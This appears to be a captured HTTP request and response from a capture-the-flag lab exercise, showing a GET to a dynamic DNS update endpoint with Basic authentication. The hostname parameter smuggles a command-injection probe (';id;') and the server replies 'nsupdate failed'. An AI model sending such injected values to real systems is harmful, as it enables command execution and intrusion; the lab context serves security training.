 Request
Raw Params Headers Hex
GET
/nic/update?hostname=%3bid%3biamf.no-ip.htb&myip=10.10.14.53
HTTP/1.1
Host: 10.10.10.244
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 13 Mar 2021 10:34:00 GMT
If-None-Match: "2a9d-5bd688dfd7600-gzip"
Cache-Control: max-age=0
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Jun 2021 02:16:16 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 22
Connection: close
Content-Type: text/html; charset=UTF-8
911 [nsupdate failed]